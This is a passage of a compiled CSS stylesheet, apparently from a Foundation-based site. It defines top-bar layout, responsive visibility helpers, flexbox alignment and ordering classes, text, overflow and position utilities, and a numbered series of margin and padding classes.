    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        margin-left: auto; } }
  @media screen and (max-width: 59.9375em) {
    .top-bar.stacked-for-medium {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }
  @media screen and (max-width: 74.9375em) {
    .top-bar.stacked-for-large {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }

.top-bar-title {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

@media screen and (max-width: 39.9375em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.9375em) {
  .show-for-medium {
    display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 60em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 60em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 59.9375em) {
  .show-for-large {
    display: none !important; } }

@media screen and (min-width: 60em) and (max-width: 74.9375em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 59.9375em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  -webkit-clip-path: none;
  clip-path: none; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-right {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-justify {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.align-spaced {
  -ms-flex-pack: distribute;
  justify-content: space-around; }

.align-right.vertical.menu > li > a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.align-self-top {
  -ms-flex-item-align: start;
  align-self: flex-start; }

.align-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }

.align-self-bottom {
  -ms-flex-item-align: end;
  align-self: flex-end; }

.align-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.align-self-middle {
  -ms-flex-item-align: center;
  align-self: center; }

.align-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.align-self-stretch {
  -ms-flex-item-align: stretch;
  align-self: stretch; }

.align-center-middle {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center; }

.small-order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.small-order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

.small-order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3; }

.small-order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4; }

.small-order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5; }

.small-order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .medium-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .medium-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .medium-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .medium-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .medium-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

@media print, screen and (min-width: 60em) {
  .large-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .large-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .large-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .large-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .large-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .large-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.flex-child-auto {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.flex-child-grow {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto; }

.flex-child-shrink {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }

.flex-dir-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row; }

.flex-dir-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.flex-dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.flex-dir-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .medium-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 60em) {
  .large-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .large-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .large-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .large-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.2963rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }

.radius {
  border-radius: 0.22222rem; }

.bordered {
  border: 0.07407rem solid #cacaca; }

.shadow {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #505050 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-top-width: 0;
  border-bottom-style: solid;
  border-color: transparent transparent #505050; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #505050; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #505050 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important; }

.overflow-x-scroll {
  overflow-x: scroll !important; }

.overflow-y-scroll {
  overflow-y: scroll !important; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important; }

.border-none {
  border: none !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important; }

.padding-0 {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin-top: 0.25rem !important;
  margin-right: 0.25rem !important;
  margin-bottom: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-1 {
  padding-top: 0.25rem !important;
  padding-right: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-top-1 {
  margin-top: 0.25rem !important; }

.padding-top-1 {
  padding-top: 0.25rem !important; }

.margin-right-1 {
  margin-right: 0.25rem !important; }

.padding-right-1 {
  padding-right: 0.25rem !important; }

.margin-bottom-1 {
  margin-bottom: 0.25rem !important; }

.padding-bottom-1 {
  padding-bottom: 0.25rem !important; }

.margin-left-1 {
  margin-left: 0.25rem !important; }

.padding-left-1 {
  padding-left: 0.25rem !important; }

.margin-horizontal-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-horizontal-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-vertical-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.padding-vertical-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.margin-2 {
  margin-top: 0.5rem !important;
  margin-right: 0.5rem !important;
  margin-bottom: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-2 {
  padding-top: 0.5rem !important;
  padding-right: 0.5rem !important;
  padding-bottom: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-top-2 {
  margin-top: 0.5rem !important; }

.padding-top-2 {
  padding-top: 0.5rem !important; }

.margin-right-2 {
  margin-right: 0.5rem !important; }

.padding-right-2 {
  padding-right: 0.5rem !important; }

.margin-bottom-2 {
  margin-bottom: 0.5rem !important; }

.padding-bottom-2 {
  padding-bottom: 0.5rem !important; }

.margin-left-2 {
  margin-left: 0.5rem !important; }

.padding-left-2 {
  padding-left: 0.5rem !important; }

.margin-horizontal-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.padding-horizontal-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.margin-vertical-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.padding-vertical-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.margin-3 {
  margin-top: 0.75rem !important;
  margin-right: 0.75rem !important;
  margin-bottom: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-3 {
  padding-top: 0.75rem !important;
  padding-right: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-top-3 {
  margin-top: 0.75rem !important; }

.padding-top-3 {
  padding-top: 0.75rem !important; }

.margin-right-3 {
  margin-right: 0.75rem !important; }

.padding-right-3 {
  padding-right: 0.75rem !important; }

.margin-bottom-3 {
  margin-bottom: 0.75rem !important; }

.padding-bottom-3 {
  padding-bottom: 0.75rem !important; }

.margin-left-3 {
  margin-left: 0.75rem !important; }

.padding-left-3 {
  padding-left: 0.75rem !important; }

.margin-horizontal-3 {
  margin-right: 0.75rem !important;
  margin-left: 0.75rem !important; }

.padding-horizontal-3 {
  padding-right: 0.75rem !important;
  padding-left: 0.75rem !important; }

.margin-vertical-3 {
  margin-top: 0.75rem !important;
  margin-bottom: 0.75rem !important; }

.padding-vertical-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important; }

.margin-4 {
  margin-top: 1rem !important;
  margin-right: 1rem !important;
  margin-bottom: 1rem !important;
  margin-left: 1rem !important; }

.padding-4 {
  padding-top: 1rem !important;
  padding-right: 1rem !important;
  padding-bottom: 1rem !important;
  padding-left: 1rem !important; }

.margin-top-4 {
  margin-top: 1rem !important; }

.padding-top-4 {
  padding-top: 1rem !important; }

.margin-right-4 {
  margin-right: 1rem !important; }

.padding-right-4 {
  padding-right: 1rem !important; }

.margin-bottom-4 {
  margin-bottom: 1rem !important; }

.padding-bottom-4 {
  padding-bottom: 1rem !important; }

.margin-left-4 {
  margin-left: 1rem !important; }

.padding-left-4 {
  padding-left: 1rem !important; }

.margin-horizontal-4 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.padding-horizontal-4 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.margin-vertical-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-vertical-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-5 {
  margin-top: 1.25rem !important;
  margin-right: 1.25rem !important;
  margin-bottom: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-5 {
  padding-top: 1.25rem !important;
  padding-right: 1.25rem !important;
  padding-bottom: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-top-5 {
  margin-top: 1.25rem !important; }

.padding-top-5 {
  padding-top: 1.25rem !important; }

.margin-right-5 {
  margin-right: 1.25rem !important; }

.padding-right-5 {
  padding-right: 1.25rem !important; }

.margin-bottom-5 {
  margin-bottom: 1.25rem !important; }

.padding-bottom-5 {
  padding-bottom: 1.25rem !important; }

.margin-left-5 {
  margin-left: 1.25rem !important; }

.padding-left-5 {
  padding-left: 1.25rem !important; }

.margin-horizontal-5 {
  margin-right: 1.25rem !important;
  margin-left: 1.25rem !important; }

.padding-horizontal-5 {
  padding-right: 1.25rem !important;
  padding-left: 1.25rem !important; }

.margin-vertical-5 {
  margin-top: 1.25rem !important;
  margin-bottom: 1.25rem !important; }

.padding-vertical-5 {
  padding-top: 1.25rem !important;
  padding-bottom: 1.25rem !important; }

.margin-6 {
  margin-top: 1.5rem !important;
  margin-right: 1.5rem !important;
  margin-bottom: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-6 {
  padding-top: 1.5rem !important;
  padding-right: 1.5rem !important;
  padding-bottom: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-top-6 {
  margin-top: 1.5rem !important; }

.padding-top-6 {
  padding-top: 1.5rem !important; }

.margin-right-6 {
  margin-right: 1.5rem !important; }

.padding-right-6 {
  padding-right: 1.5rem !important; }

.margin-bottom-6 {
  margin-bottom: 1.5rem !important; }

.padding-bottom-6 {
  padding-bottom: 1.5rem !important; }

.margin-left-6 {
  margin-left: 1.5rem !important; }

.padding-left-6 {
  padding-left: 1.5rem !important; }

.margin-horizontal-6 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.padding-horizontal-6 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.margin-vertical-6 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.padding-vertical-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.margin-7 {
  margin-top: 1.75rem !important;
  margin-right: 1.75rem !important;
  margin-bottom: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-7 {
  padding-top: 1.75rem !important;
  padding-right: 1.75rem !important;
  padding-bottom: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-top-7 {
  margin-top: 1.75rem !important; }

.padding-top-7 {
  padding-top: 1.75rem !important; }

.margin-right-7 {
  margin-right: 1.75rem !important; }

.padding-right-7 {
  padding-right: 1.75rem !important; }

.margin-bottom-7 {
  margin-bottom: 1.75rem !important; }

.padding-bottom-7 {
  padding-bottom: 1.75rem !important; }

.margin-left-7 {
  margin-left: 1.75rem !important; }

.padding-left-7 {
  padding-left: 1.75rem !important; }

.margin-horizontal-7 {
  margin-right: 1.75rem !important;
  margin-left: 1.75rem !important; }

.padding-horizontal-7 {
  padding-right: 1.75rem !important;
  padding-left: 1.75rem !important; }

.margin-vertical-7 {
  margin-top: 1.75rem !important;
  margin-bottom: 1.75rem !important; }

.padding-vertical-7 {
  padding-top: 1.75rem !important;
  padding-bottom: 1.75rem !important; }

.margin-8 {
  margin-top: 2rem !important;
  margin-right: 2rem !important;
  margin-bottom: 2rem !important;
  margin-left: 2rem !important; }

.padding-8 {
  padding-top: 2rem !important;
  padding-right: 2rem !important;
  padding-bottom: 2rem !important;
  padding-left: 2rem !important; }

.margin-top-8 {
  margin-top: 2rem !important; }

.padding-top-8 {
  padding-top: 2rem !important; }

.margin-right-8 {
  margin-right: 2rem !important; }

.padding-right-8 {
  padding-right: 2rem !important; }

.margin-bottom-8 {
  margin-bottom: 2rem !important; }

.padding-bottom-8 {
  padding-bottom: 2rem !important; }

.margin-left-8 {
  margin-left: 2rem !important; }

.padding-left-8 {
  padding-left: 2rem !important; }

.margin-horizontal-8 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.padding-horizontal-8 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.margin-vertical-8 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-vertical-8 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-9 {
  margin-top: 2.25rem !important;
  margin-right: 2.25rem !important;
  margin-bottom: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-9 {
  padding-top: 2.25rem !important;
  padding-right: 2.25rem !important;
  padding-bottom: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-top-9 {
  margin-top: 2.25rem !important; }

.padding-top-9 {
  padding-top: 2.25rem !important; }

.margin-right-9 {
  margin-right: 2.25rem !important; }

.padding-right-9 {
  padding-right: 2.25rem !important; }

.margin-bottom-9 {
  margin-bottom: 2.25rem !important; }

.padding-bottom-9 {
  padding-bottom: 2.25rem !important; }

.margin-left-9 {
  margin-left: 2.25rem !important; }

.padding-left-9 {
  padding-left: 2.25rem !important; }

.margin-horizontal-9 {
  margin-right: 2.25rem !important;
  margin-left: 2.25rem !important; }

.padding-horizontal-9 {
  padding-right: 2.25rem !important;
  padding-left: 2.25rem !important; }

.margin-vertical-9 {
  margin-top: 2.25rem !important;
  margin-bottom: 2.25rem !important; }

.padding-vertical-9 {
  padding-top: 2.25rem !important;
  padding-bottom: 2.25rem !important; }

.margin-10 {
  margin-top: 2.5rem !important;
  margin-right: 2.5rem !important;
  margin-bottom: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-10 {
  padding-top: 2.5rem !important;
  padding-right: 2.5rem !important;
  padding-bottom: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-top-10 {
  margin-top: 2.5rem !important; }

.padding-top-10 {
  padding-top: 2.5rem !important; }

.margin-right-10 {
  margin-right: 2.5rem !important; }

.padding-right-10 {
  padding-right: 2.5rem !important; }

.margin-bottom-10 {
  margin-bottom: 2.5rem !important; }

.padding-bottom-10 {
  padding-bottom: 2.5rem !important; }

.margin-left-10 {
  margin-left: 2.5rem !important; }

.padding-left-10 {
  padding-left: 2.5rem !important; }

.margin-horizontal-10 {
  margin-right: 2.5rem !important;
  margin-left: 2.5rem !important; }

.padding-horizontal-10 {
  padding-right: 2.5rem !important;
  padding-left: 2.5rem !important; }

.margin-vertical-10 {
  margin-top: 2.5rem !important;
  margin-bottom: 2.5rem !important; }

.padding-vertical-10 {
  padding-top: 2.5rem !important;
  padding-bottom: 2.5rem !important; }

.margin-11 {
  margin-top: 2.75rem !important;
  margin-right: 2.75rem !important;
  margin-bottom: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-11 {
  padding-top: 2.75rem !important;
  padding-right: 2.75rem !important;
  padding-bottom: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-top-11 {
  margin-top: 2.75rem !important; }

.padding-top-11 {
  padding-top: 2.75rem !important; }

.margin-right-11 {
  margin-right: 2.75rem !important; }

.padding-right-11 {
  padding-right: 2.75rem !important; }

.margin-bottom-11 {
  margin-bottom: 2.75rem !important; }

.padding-bottom-11 {
  padding-bottom: 2.75rem !important; }

.margin-left-11 {
  margin-left: 2.75rem !important; }

.padding-left-11 {
  padding-left: 2.75rem !important; }

.margin-horizontal-11 {
  margin-right: 2.75rem !important;
  margin-left: 2.75rem !important; }

.padding-horizontal-11 {
  padding-right: 2.75rem !important;
  padding-left: 2.75rem !important; }

.margin-vertical-11 {
  margin-top: 2.75rem !important;
  margin-bottom: 2.75rem !important; }

.padding-vertical-11 {
  padding-top: 2.75rem !important;
  padding-bottom: 2.75rem !important; }

.margin-12 {
  margin-top: 3rem !important;
  margin-right: 3rem !important;
  margin-bottom: 3rem !important;
  margin-left: 3rem !important; }

.padding-12 {
  padding-top: 3rem !important;
  padding-right: 3rem !important;
  padding-bottom: 3rem !important;
  padding-left: 3rem !important; }

.margin-top-12 {
  margin-top: 3rem !important; }

.padding-top-12 {
  padding-top: 3rem !important; }

.margin-right-12 {
  margin-right: 3rem !important; }

.padding-right-12 {
  padding-right: 3rem !important; }

.margin-bottom-12 {
  margin-bottom: 3rem !important; }

.padding-bottom-12 {
  padding-bottom: 3rem !important; }

.margin-left-12 {
  margin-left: 3rem !important; }

.padding-left-12 {
  padding-left: 3rem !important; }

.margin-horizontal-12 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.padding-horizontal-12 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.margin-vertical-12 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-vertical-12 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.margin-13 {
  margin-top: 3.25rem !important;
  margin-right: 3.25rem !important;
  margin-bottom: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-13 {
  padding-top: 3.25rem !important;
  padding-right: 3.25rem !important;
  padding-bottom: 3.25rem !important;
  padding-left: 3.25rem !important; }

